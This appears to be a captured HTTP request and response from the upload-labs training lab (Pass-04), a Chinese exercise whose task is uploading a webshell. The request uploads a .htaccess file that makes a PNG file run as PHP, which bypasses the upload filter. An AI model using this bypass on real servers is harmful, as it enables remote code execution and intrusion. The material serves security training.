 POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 10.60.250.239
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.250.239/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data;
boundary=---------------------------10872804901418867652782952272
Content-Length: 423
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------10872804901418867652782952272
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/x-php
<FilesMatch "04.png">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------10872804901418867652782952272
Content-Disposition: form-data; name="submit"
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//.htaccess" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>